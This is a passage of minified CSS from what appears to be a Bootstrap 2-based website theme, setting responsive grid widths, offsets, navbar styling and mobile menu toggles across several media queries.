[class*="span"]+[class*="span"]{margin-left:2.564102564102564%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%}.row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%}.row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%}.row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%}.row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%}.row-fluid .span6{width:48.717948717948715%;*width:48.664757228587014%}.row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%}.row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%}.row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%}.row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%}.row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%}.row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%}.row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%}.row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%}.row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%}.row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%}.row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%}.row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%}.row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%}.row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%}.row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%}.row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%}.row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%}.row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%}.row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%}.row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%}.row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%}.row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%}.row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%}.row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%}.row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%}.row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%}.row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%}.row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%}.row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:30px}input.span12,textarea.span12,.uneditable-input.span12{width:1156px}input.span11,textarea.span11,.uneditable-input.span11{width:1056px}input.span10,textarea.span10,.uneditable-input.span10{width:956px}input.span9,textarea.span9,.uneditable-input.span9{width:856px}input.span8,textarea.span8,.uneditable-input.span8{width:756px}input.span7,textarea.span7,.uneditable-input.span7{width:656px}input.span6,textarea.span6,.uneditable-input.span6{width:556px}input.span5,textarea.span5,.uneditable-input.span5{width:456px}input.span4,textarea.span4,.uneditable-input.span4{width:356px}input.span3,textarea.span3,.uneditable-input.span3{width:256px}input.span2,textarea.span2,.uneditable-input.span2{width:156px}input.span1,textarea.span1,.uneditable-input.span1{width:56px}.thumbnails{margin-left:-30px}.thumbnails>li{margin-left:30px}.row-fluid .thumbnails{margin-left:0}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px}.span12{width:724px}.span11{width:662px}.span10{width:600px}.span9{width:538px}.span8{width:476px}.span7{width:414px}.span6{width:352px}.span5{width:290px}.span4{width:228px}.span3{width:166px}.span2{width:104px}.span1{width:42px}.offset12{margin-left:764px}.offset11{margin-left:702px}.offset10{margin-left:640px}.offset9{margin-left:578px}.offset8{margin-left:516px}.offset7{margin-left:454px}.offset6{margin-left:392px}.offset5{margin-left:330px}.offset4{margin-left:268px}.offset3{margin-left:206px}.offset2{margin-left:144px}.offset1{margin-left:82px}.row-fluid{width:100%;*zoom:1}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0}.row-fluid:after{clear:both}.row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%}.row-fluid [class*="span"]:first-child{margin-left:0}.row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%}.row-fluid .span12{width:100%;*width:99.94680851063829%}.row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%}.row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%}.row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%}.row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%}.row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%}.row-fluid .span6{width:48.61878453038674%;*width:48.56559304102504%}.row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%}.row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%}.row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%}.row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%}.row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%}.row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%}.row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%}.row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%}.row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%}.row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%}.row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%}.row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%}.row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%}.row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%}.row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%}.row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%}.row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%}.row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%}.row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%}.row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%}.row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%}.row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%}.row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%}.row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%}.row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%}.row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%}.row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%}.row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%}.row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%}input,textarea,.uneditable-input{margin-left:0}.controls-row [class*="span"]+[class*="span"]{margin-left:20px}input.span12,textarea.span12,.uneditable-input.span12{width:710px}input.span11,textarea.span11,.uneditable-input.span11{width:648px}input.span10,textarea.span10,.uneditable-input.span10{width:586px}input.span9,textarea.span9,.uneditable-input.span9{width:524px}input.span8,textarea.span8,.uneditable-input.span8{width:462px}input.span7,textarea.span7,.uneditable-input.span7{width:400px}input.span6,textarea.span6,.uneditable-input.span6{width:338px}input.span5,textarea.span5,.uneditable-input.span5{width:276px}input.span4,textarea.span4,.uneditable-input.span4{width:214px}input.span3,textarea.span3,.uneditable-input.span3{width:152px}input.span2,textarea.span2,.uneditable-input.span2{width:90px}input.span1,textarea.span1,.uneditable-input.span1{width:28px}}@media (max-width:767px){body{padding-left:20px;padding-right:20px}.navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px}.container-fluid{padding:0}.dl-horizontal dt{float:none;clear:none;width:auto;text-align:left}.dl-horizontal dd{margin-left:0}.container{width:auto}.row-fluid{width:100%}.row,.thumbnails{margin-left:0}.thumbnails>li{float:none;margin-left:0}[class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.row-fluid [class*="offset"]:first-child{margin-left:0}.input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto}.controls-row [class*="span"]+[class*="span"]{margin-left:0}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0)}.page-header h1 small{display:block;line-height:20px}input[type="checkbox"],input[type="radio"]{border:1px solid #ccc}.form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left}.form-horizontal .controls{margin-left:0}.form-horizontal .control-list{padding-top:0}.form-horizontal .form-actions{padding-left:10px;padding-right:10px}.media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px}.media-object{margin-right:0;margin-left:0}.modal-header .close{padding:10px;margin:-10px}.carousel-caption{position:static}}@media (max-width:979px){body{padding-top:0}.navbar-fixed-top,.navbar-fixed-bottom{position:static}.navbar-fixed-top{margin-bottom:20px}.navbar-fixed-bottom{margin-top:20px}.navbar-fixed-top .navbar-inner,.navbar-fixed-bottom .navbar-inner{padding:5px}.navbar .container{width:auto;padding:0}.navbar .brand{padding-left:10px;padding-right:10px;margin:0 0 0 -5px}.nav-collapse{clear:both}.nav-collapse .nav{float:none;margin:0 0 10px}.nav-collapse .nav>li{float:none}.nav-collapse .nav>li>a{margin-bottom:2px}.nav-collapse .nav>.divider-vertical{display:none}.nav-collapse .nav .nav-header{color:#363636;text-shadow:none}.nav-collapse .nav>li>a,.nav-collapse .dropdown-menu a{padding:9px 15px;font-weight:bold;color:#363636;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.nav-collapse .btn{padding:4px 10px 4px;font-weight:normal;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.nav-collapse .dropdown-menu li+li a{margin-bottom:2px}.nav-collapse .nav>li>a:hover,.nav-collapse .nav>li>a:focus,.nav-collapse .dropdown-menu a:hover,.nav-collapse .dropdown-menu a:focus{background-color:transparent}.navbar-inverse .nav-collapse .nav>li>a,.navbar-inverse .nav-collapse .dropdown-menu a{color:#fafaf5}.navbar-inverse .nav-collapse .nav>li>a:hover,.navbar-inverse .nav-collapse .nav>li>a:focus,.navbar-inverse .nav-collapse .dropdown-menu a:hover,.navbar-inverse .nav-collapse .dropdown-menu a:focus{background-color:#be8037}.nav-collapse.in .btn-group{margin-top:5px;padding:0}.nav-collapse .dropdown-menu{position:static;top:auto;left:auto;float:none;display:none;max-width:none;margin:0 15px;padding:0;background-color:transparent;border:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.nav-collapse .open>.dropdown-menu{display:block}.nav-collapse .dropdown-menu:before,.nav-collapse .dropdown-menu:after{display:none}.nav-collapse .dropdown-menu .divider{display:none}.nav-collapse .nav>li>.dropdown-menu:before,.nav-collapse .nav>li>.dropdown-menu:after{display:none}.nav-collapse .navbar-form,.nav-collapse .navbar-search{float:none;padding:10px 15px;margin:10px 0;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1), 0 1px 0 rgba(255,255,255,.1)}.navbar-inverse .nav-collapse .navbar-form,.navbar-inverse .nav-collapse .navbar-search{border-top-color:#be8037;border-bottom-color:#be8037}.navbar .nav-collapse .nav.pull-right{float:none;margin-left:0}.nav-collapse,.nav-collapse.collapse{overflow:hidden;height:0}.navbar .btn-navbar{display:block}.navbar-static .navbar-inner{padding-left:10px;padding-right:10px}}@media (min-width:979px + 1){.nav-collapse.collapse{height:auto !important;overflow:visible !important}}@media (max-width:767px){div.modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0}div.modal.fade{top:-100px}div.modal.fade.in{top:20px}}@media (max-width:480px){div.modal{top:10px;left:10px;right:10px}}@media (max-width:979px){body,body.toolbarpadding{padding-top:0}.item-comment .item-image{display:none}.well{padding:10px}.navbar-fixed-top{margin-bottom:0 !important}.nav li.dropdown .dropdown-menu li>a .caret,.navbar-inner li.dropdown .dropdown-menu li>a .caret,.nav .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar .nav li.dropdown .dropdown-menu li>a .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li>a:hover .caret,.navbar-inner li.dropdown .dropdown-menu li>a:hover .caret,.nav .navbar-inner li.dropdown .dropdown-menu li>a:hover .caret,.navbar .nav li.dropdown .dropdown-menu li>a:hover .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a:hover .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li.active>a .caret,.navbar-inner li.dropdown .dropdown-menu li.active>a .caret,.nav .navbar-inner li.dropdown .dropdown-menu li.active>a .caret,.navbar .nav li.dropdown .dropdown-menu li.active>a .caret,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li.active>a .caret{border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid transparent;border-top:4px solid #fafaf5}.nav li.dropdown .dropdown-menu li .sub-menu,.navbar-inner li.dropdown .dropdown-menu li .sub-menu,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu,.navbar .nav li.dropdown .dropdown-menu li .sub-menu,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu{left:auto;position:relative;top:auto}.nav li.dropdown .dropdown-menu li .sub-menu:before,.navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.navbar .nav li.dropdown .dropdown-menu li .sub-menu:before,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:before,.nav li.dropdown .dropdown-menu li .sub-menu:after,.navbar-inner li.dropdown .dropdown-menu li .sub-menu:after,.nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:after,.navbar .nav li.dropdown .dropdown-menu li .sub-menu:after,.navbar .nav .navbar-inner li.dropdown .dropdown-menu li .sub-menu:after{display:none}.navbar-inverse .nav li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a,.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a,.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a{color:#fff}.navbar-inverse .nav li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a [class^="icon-"],.navbar-inverse .nav li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a [class*=" icon-"],.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a [class*=" icon-"]{color:#fff}.navbar-inverse .nav li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar .nav li.dropdown .dropdown-menu li>a .caret,.navbar-inverse .navbar .nav .navbar-inner li.dropdown .dropdown-menu li>a .caret{border-top-color:#fff}.navbar-inverse .nav li>a:hover,.navbar-inverse .navbar-inner li>a:hover,.navbar-inverse .nav .navbar-inner li>a:hover,.navbar-inverse .navbar .nav li>a:hover,.navbar-inverse .navbar .nav .navbar-inner li>a:hover{color:#fafaf5}.navbar-inverse .nav li.active>a,.navbar-inverse .navbar-inner li.active>a,.navbar-inverse .nav .navbar-inner li.active>a,.navbar-inverse .navbar .nav li.active>a,.navbar-inverse .navbar .nav .navbar-inner li.active>a{color:#fafaf5}.nav-collapse .nav li.dropdown .dropdown-menu{display:block;position:relative}.nav-collapse .nav li.dropdown .dropdown-menu li .sub-menu{visibility:visible}}@media (max-width:767px){body{padding-top:0}.header{background:transparent}.header .brand{float:none;display:block;text-align:center}.header .nav.pull-right,.header-search{float:none;display:block}.header-search form{margin:0}.header-search .search-query{width:90%}.header .nav-pills>li>a{border:1px solid #d3d3ca;border-bottom:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:0}.header .nav-pills>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.header .nav-pills>li:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-bottom:1px solid #d3d3ca}.modal.fade{top:-100%}.nav-tabs{border-bottom:0}.nav-tabs>li{float:none}.nav-tabs>li>a{border:1px solid #d3d3ca;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin-right:0}.nav-tabs>li:first-child>a{-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0}.nav-tabs>li:last-child>a,.nav-tabs>.active:last-child>a{-webkit-border-radius:0 0 4px 4px;-moz-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;border-bottom:1px solid #d3d3ca}.nav-tabs>li>a:hover{border-color:#d3d3ca;z-index:2}.nav-tabs.nav-dark>li>a{border:1px solid #333}.nav-tabs>li:last-child>a,.nav-tabs>.active:last-child>a{border-bottom:1px solid #333}.nav-tabs.nav-dark>li>a:hover{border-color:#333}.nav-pills>li{float:none}.nav-pills>li>a{margin-right:0}.nav-pills>li>a{margin-bottom:3px}.nav-pills>li:last-child>a{margin-bottom:1px}.form-search>.pull-left,.form-search>.pull-right{float:none;display:block;margin-bottom:9px}#footer{margin-left:-20px;margin-right:-20px}}@media (max-width:480px){.item-info>span{display:block}.blog-item .pull-right.item-image{margin:0 0 18px 0}.blog-item .pull-left.item-image{margin:0 0 18px 0;float:none}}@media (max-width:1260px) and (min-width:1200px){.row{margin-left:-30px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:30px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1050px}.span12{width:1050px}.span11{width:960px}.span10{width:870px}.span9{width:780px}.span8{width:690px}.span7{width:600px}.span6{width:510px}.span5{width:420px}.span4{width:330px}.span3{width:240px}.span2{width:150px}.span1{width:60px}.offset12{margin-left:1110px}.offset11{margin-left:1020px}.offset10{margin-left:930px}.offset9{margin-left:840px}.offset8{margin-left:750px}.offset7{margin-left:660px}.offset6{margin-left:570px}.offset5{margin-left:480px}.offset4{margin-left:390px}.offset3{margin-left:300px}.offset2{margin-left:210px}.offset1{margin-left:120px}}@media (max-width:1035px) and (min-width:980px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:880px}.span12{width:880px}.span11{width:805px}.span10{width:730px}.span9{width:655px}.span8{width:580px}.span7{width:505px}.span6{width:430px}.span5{width:355px}.span4{width:280px}.span3{width:205px}.span2{width:130px}.span1{width:55px}.offset12{margin-left:920px}.offset11{margin-left:845px}.offset10{margin-left:770px}.offset9{margin-left:695px}.offset8{margin-left:620px}.offset7{margin-left:545px}.offset6{margin-left:470px}.offset5{margin-left:395px}.offset4{margin-left:320px}.offset3{margin-left:245px}.offset2{margin-left:170px}.offset1{margin-left:95px}}@media (max-width:800px) and (min-width:768px){.row{margin-left:-20px;*zoom:1}.row:before,.row:after{display:table;content:"";line-height:0}.row:after{clear:both}[class*="span"]{float:left;min-height:1px;margin-left:20px}.container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:700px}.span12{width:700px}.span11{width:640px}.span10{width:580px}.span9{width:520px}.span8{width:460px}.span7{width:400px}.span6{width:340px}.span5{width:280px}.span4{width:220px}.span3{width:160px}.span2{width:100px}.span1{width:40px}.offset12{margin-left:740px}.offset11{margin-left:680px}.offset10{margin-left:620px}.offset9{margin-left:560px}.offset8{margin-left:500px}.offset7{margin-left:440px}.offset6{margin-left:380px}.offset5{margin-left:320px}.offset4{margin-left:260px}.offset3{margin-left:200px}.offset2{margin-left:140px}.offset1{margin-left:80px}}@media (max-width:1200px) and (min-width:980px){.blog .item-container .content-wrapper,.blog-featured .item-container .content-wrapper{padding-left:10px}.blog .item-container .image-container-right,.blog-featured .item-container .image-container-right{padding-left:10px}.blog .items-row.extra-border .items-divider,.blog-featured .items-row.extra-border .items-divider{margin:0% 1.0%}}@media (min-width:1200px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner{background-color:#fafaf5}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;margin-right:10px}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.btn.btn-large{padding:2px 33px}}@media (max-width:979px) and (min-width:768px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner{background-color:#fafaf5}.navbar .navbar-inner .nav li.active:after{display:none}.navbar .navbar-inner .nav>li:hover:after,.navbar .navbar-inner .nav>li:focus:after{display:none}.navbar .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .btn-navbar{background-image:none;background-color:transparent;border-width:0px;margin-right:10px;box-shadow:none}.navbar.navbar-inverse .btn-navbar .icon-bar{background-color:#fafaf5;height:3px;width:24px;box-shadow:none}.navbar.navbar-inverse .btn-navbar:hover .icon-bar,.navbar.navbar-inverse .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner{padding-left:0;padding-right:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu{background-color:#be8037;margin-bottom:20px}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a{border-radius:0;-webkit-border-radius:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu a:focus{background-color:#894f1f}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:focus{background-color:transparent;border-top:none;margin-top:0}.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:hover,.navbar.navbar-inverse .navbar-inner .nav-collapse .dropdown-menu>li:first-child:focus{border-top:none;margin-top:0}.full-image{margin-bottom:20px}#main-content.full-image-position #main{padding-left:0px;padding-top:0px;margin-top:0px !important}#main-content.full-image-position #sidebar1{padding-top:0px;border-right:none}#main-content.full-image-position #sidebar2{padding-top:0px;border-left:none}.nav-tabs>li:last-child>a{border-bottom:1px solid #d3d3ca}#footer{margin-right:0;margin-left:0}}@media (max-width:979px){#menu .navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none;width:100%;float:left;text-shadow:none;color:#894f1f;padding-left:0px;padding-right:0px;margin-left:0px;margin-right:0px;padding-top:15px;padding-bottom:15px}#menu .navbar .btn-navbar .icon-bar{background-color:transparent;height:0px;width:0px;box-shadow:none}#menu .navbar .btn-navbar.collapsed{color:#be8037}#menu .navbar .btn-navbar.collapsed:after{font-family:FontAwesome;content:'\f107';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar.collapsed:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:after{font-family:FontAwesome;content:'\f106';float:right;font-size:16px;margin-top:-2px}#menu .navbar .btn-navbar:before{content:'Menu';text-transform:uppercase;float:left}#menu .navbar .btn-navbar:hover,#menu .navbar .btn-navbar:focus{color:#894f1f}.contact .contact-form .form-actions{padding-left:0px}.navbar .btn-navbar{background-image:none;background-color:transparent;border-width:0px;box-shadow:none}.navbar .btn-navbar .icon-bar{background-color:#363636;height:3px;width:24px;box-shadow:none}.navbar .btn-navbar:hover .icon-bar,.navbar .btn-navbar:focus .icon-bar{background-color:#894f1f}.navbar .navbar-inner .nav+.navbar-search{margin-left:0px}.navbar .navbar-inner .nav li.deeper:hover>a:after,.navbar .navbar-inner .nav li.deeper:focus>a:after{content:'\f107'}.navbar .navbar-inner .nav li.dropdown li.deeper:hover,.navbar .navbar-inner .nav 